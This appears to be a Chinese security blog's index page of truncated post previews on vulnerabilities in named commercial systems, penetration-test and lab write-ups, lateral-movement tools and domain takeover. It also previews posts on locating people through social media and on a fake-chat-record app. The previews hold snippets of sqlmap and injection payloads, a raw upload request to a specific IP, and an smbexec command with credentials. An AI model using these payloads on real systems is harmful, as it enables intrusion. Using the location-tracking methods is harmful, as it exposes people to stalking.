-

百易云资产管理系统house.feeList.php存在SQL注入

Sqlmap语法: sqlmap -u "http://xxxx/wuser/house.feeList.php?hu_id=1" --level 5 --risk 3 --dbms=mysql --current-db 或者手工通过时间查询判断注入 通过时间判断注入,该操作会让访问时间增加5秒 http://xxx/wuser/house.feeList.php?hu_id=…- 68

- 0

-

LVS精益价值管理系统Images_Upload未授权文件上传

构造请求包进行文件上传 POST /app/module_scan/Images_Upload.ashx HTTP/1.1 Host: 112.11.252.227:8091 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryABC123 Content-Length: 164 ------WebKitFormBou…- 52

- 0

-

深信服运维安全管理系统 netConfig_set_port 远程命令执行

POST /fort/system;login/netConfig/set_port HTTP/1.1 Host: User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Accept: text/html,applicatio…- 142

- 0

-

美特CRM客户关系管理系统sendfile存在任意文件上传漏洞

一、漏洞简介 美特CRM 客户关系管理系统是一个综合的、全面的、以客户为中心的企业管理套件。MetaCRM6是全新一 代的CRM智能平台,完全超越了传统CRM的功能范围和设计理念,以客户的需求为优先,是一个智能主动随需应变的超级CRM平台。美特CRM客户关系管理系统 sendfile 接口存在一个任意文件上传漏洞,该漏洞使得攻击者可以在受影响的系统上上传恶意文件,潜在风险包括远程执行恶意代码、访问…- 200

- 0

-

QVD-2025-23408:契约锁电子签章系统未授权RCE漏洞

0x01 简介 契约锁是上海亘岩网络科技有限公司打造的电子签约及印章管理平台,联合权威机构提供数字身份、电子签章、印章管控及数据存证服务,助力企业数字化转型。其电子文件具备法律效力,支持多种签署方式,可集成业务系统,满足多行业需求。 0x02 漏洞概述 漏洞编号:QVD-2025-23408 这是一个严重的远程代码执行漏洞,该漏洞源于管理控制台存在未授权 JDBC 注入漏洞,攻击者无需身份认证,通…- 136

- 0

-

实战-一次迂回渗透测试

当着当着狗我又变成了RT-第一个站 锤了两天的站 只是为了证明我可以 三篇文章,三个站,此行心灵受到创伤的一次。 世上无难事 虽然最后都捶下来了,但还是败给了人情世故 最少的是锤了半天 最长是花费了两天捶下来的,写下来 分享给大家,扩展一下思路,另外希望大家可以不轻言放弃! 过程其实没法写的太真实,因为这个站我做了太多的尝试。 目标: xx.x.x.82 三个端口 443,81,22080 81端…- 683

- 0

-

-

优秀初级靶场WP分享(二)

初级靶场 书接上回(入门靶场) 192.168.77.33成为了入口 入口信息收集 由于之前获取了77.33的管理员权限,可以直接登录系统。 查看存在的网卡,发现除了入门靶场的77段网卡以外还有两块网卡 那不直接扫他 10段的有1台机器 192.168.99段有四台机器,看着web服务感觉192.168.99.5和10.1.1.133是同一台机器。 全端口扫描了一下99段,又扫出来一些东西 10段…- 704

- 0

-

优秀初级靶场WP分享

在入门级靶场上线77.33后发现该机器为双网卡机器。 在该服务器上对99段进行扫描发现以下资产。 192.168.99.3 在记忆中,这个网站是存在sql注入漏洞的,拿出payload打一下,果不其然,获取到了后台的账号密码。 http://192.168.99.3:8036/news\_search.asp?key=7%%27%20union%20select%200,username%2BCH…- 588

- 0

-



横向移动 – WMI 的使用

自从 PsExec 在内网中被严格监控后,越来越多的反病毒厂商将 PsExec 加入了黑名单,于是黑客们渐渐开始使用 WMI 进行横向移动。 通过渗透测试发现,在使用 wmiexec 进行横向移动时,windows 操作系统默认不会将 WMI 的操作记录在日志中。因此很多 APT 开始使用 WMI 进行攻击。 WMI wmic 使用目标系统的 cmd.exe 执行一条命令,并将结果保存在 C 盘的…- 612

- 0

-



横向移动 – smbexec 的使用

smbexec 可以通过文件共享(admin$,c$,ipc$,d$)在远程系统中执行命令。 smbexec impacket 工具包中的 smbexec.py 下载地址:https://github.com/SecureAuthCorp/impacket 远程执行目标系统命令: smbexec.py god.org/administrator:Admin12345@192.168.2.25 Li…- 818

- 0

-



某达摄像头的漏洞挖掘经历

前言 在看了一位师傅的关于摄像头的文章之后,我也心血来潮找了一款摄像头(某达最新款CP7)固件去挖一下练练手。 串口获取shell 拿到摄像头拆下来之后尝试了一波串口获取shell。 image-20230103171820881但是连上之后发现这个摄像头貌似无法获得一个正常的shell,只能用来看回显信息。 image-20230103171820881分析 用IDA打开摄像头相关程序之后,可以…- 505

- 0

-

仿真实战靶场系列-初级靶场

靶场分为五大块,分别是入门、初级、中级、高级、红队, 都是平时在虎王中所遇到的,以实战为背景攒成的一套仿真实战靶场。 靶场大概的框架 IP预分布 初级靶场版块: 在初级靶场版块是一个针对新手进阶而建立的,共四台服务器。 入口是一个入门靶场的中间件服务器的双网卡。 一些Cms的漏洞和数据库的漏洞,当然这里开始涉及到初级的一个提权。 在此也感谢参与内测的好兄弟们和xdm输出的文章 在此: 如果反响好的…- 1.2k

- 0

-

横向移动 – PsExec 的使用

PsExec PsExec 主要用于大批量 Windows 主机的维护,在域环境下效果尤其好。(因为 PsExec 是 Windows 提供的工具,所以杀毒软件将其列入白名单中) 因为使用 PsExec 通过命令行环境与目标机器建立连接,甚至控制目标机器,而不需要通过远程桌面(RDP)进行图形化的控制。 PsExec 包含在 PsTools 工具包中,下载地址:https://download.s…- 424

- 0

-



从外网 Weblogic 打进内网,再到约束委派接管域控

渗透攻击红队 一个专注于红队攻击的公众号大家好,这里是 渗透攻击红队 的第 78 篇文章,本公众号会记录一些红队攻击的案例,不定时更新!请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关!对于本星球的域渗透系列文章目前已更新完结:(接下来会更新其他系列文章,敬请期待) 为了能让来星球学习的兄弟们有一个更好的学习环境,我搭建了一套域渗透靶场: 域控桌面下一个一个 …- 725

- 0

-

只需要一个域用户即可拿到 DC 权限(CVE-2021-42287 and CVE-2021-42278)

前言最近出了两个漏洞: CVE-2021-42278,机器账户的名字一般来说应该以$结尾,但AD没有对域内机器账户名做验证。 CVE-2021-42287,与上述漏洞配合使用,创建与DC机器账户名字相同的机器账户(不以$结尾),账户请求一个TGT后,更名账户,然后通过S4U2self申请TGS Ticket,接着DC在TGS_REP阶段,这个账户不存在的时候,DC会使用自己的密钥加密TGS Tic…- 454

- 0

-

一次利用 Metasploit 进行特权提权,再到 2500 台主机的内网域渗透

前言 首先是通过 CVE-2017-12149 拿到了一个口子: 但其实 Jboss 的这个路径可以查看到日志 http://redteam.red:9090/status 发现有日志,已经被上传了 webshell: 后来通过 Bypass 后使用 powershell 上线到 CobaltStrike: 利用 Metasploit 特权提权拿到 SYSTEM SHELL 上线之后通过信息搜集发…- 218

- 0

-

CVE-2022-40684:防火墙身份认证绕过漏洞



一漏洞介绍 Fortinet FortiOS是美国飞塔(Fortinet)公司的一套专用于FortiGate网络安全平台上的安全操作系统。该系统为用户提供防火墙、防病毒、IPSec/SSLVPN、Web内容过滤和反垃圾邮件等多种安全功能。近日,Fortinet官方发布安全公告,修复了其多个产品中的一个身份验证绕过漏洞(CVE-2022-40684),其CVSSv3评分为9.8。该漏洞可能允许攻击者…- 659

- 0

-

渗透测试|验证码爆破总结

一、使用reCAPTCHA插件进行验证码爆破插件下载地址:https://github.com/bit4woo/reCAPTCHA/releases 1.浏览器输入网站登录页面,输入用户名和密码以及验证码,然后通过buspuit获取数据包 2.然后点击验证码获取验证码的地址,在proxy中找到获取图形验证码的请求,选中它并点击右键选择“Send to reCAPTCHA”,这个请求的信息将被发…- 555

- 0

-

一次从外网 JoomlaCMS 渗透 Getshell,再到内网域渗透

红队攻防实验室 一个专注于红队攻防研究的公众号大家好,这里是 红队攻防实验室 的第 3 篇文章,本公众号会记录一些红队攻击的案例,不定时更新!请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关! 简介 靶机作者:licong 靶机描述:域控中存在一份重要文件(获取域控权限) 靶机主机有5台:ubantu、win2008、win7、win2012、centos …- 209

- 0

-

社会工程学|通过社交媒体查询准确位置

一些帮助对目标手机号的地理位置信息调查的思路。 (一)不需要加好友的手段 对社交媒体帐号隐蔽的进行收集 确定大致位置 第一步是找到目标的社交媒体帐号,以qq`,`百度网盘`,`微信`等为例 我们的目标不只是找到这三个平台的帐号,而是找到此人的社交媒体帐号常用的用户名,然后就可以用`reg007尝试收集对方注册了的网站。 其中微博`,`网易云等等,是会显示对方的地理位置信息的,但是这里大部分平台都只…- 577

- 0

-

2022年QQ和微信最新解封入口

听闻很多师傅的微信被封了,特意找来一个解封的方法,大伙可以试试看~,虽然非百分百解封,但可一试~ QQ解封地址: https://kf.qq.com/touch/bill/190313selfqa55dde594.html 微信解封地址: https://kf.qq.com/touch/bill/201012selfqa73f62f33.html- 461

- 0

-

软件分享|伪装微信聊天记录

伪微APP是一款高质量微信聊天模拟器▪全方面自定义词,背景图片,对方头像,自己头像,微信备注名▪可自定义编辑模拟内容,自定义设置消息速度▪APP仅供娱乐,请勿违法乱纪,违者后果自负▪APP处于初级测试阶段,如有Bug欢迎反馈- 1.6k

- 0

-

Bypass分流抢票 v1.15.1 春运抢票工具

春运首日火车票已于12月30号开售了,1月10号至12号是抢票高峰日,2022年铁路春运从1月28日开始,3月8日结束,共40天;跟往年一样春运火车票难买到,即便官网候选订票也要看运气,推荐使用这个靠谱的自动抢票软件,由Cheney.小风开发的分流抢票Bypass,该工具是目前市面上最好用性价比最好的电脑端抢票软件,可以自动识别12306验证码,支持抢候补票、自动付款、远程打码,适合挂机自动抢票。…- 429

- 0

幸运之星正在降临...

点击领取今天的签到奖励!

恭喜!您今天获得了{{mission.data.mission.credit}}积分

我的优惠劵

-

¥优惠劵使用时效:无法使用使用时效:

之前

使用时效:永久有效优惠劵ID:×

没有优惠劵可用!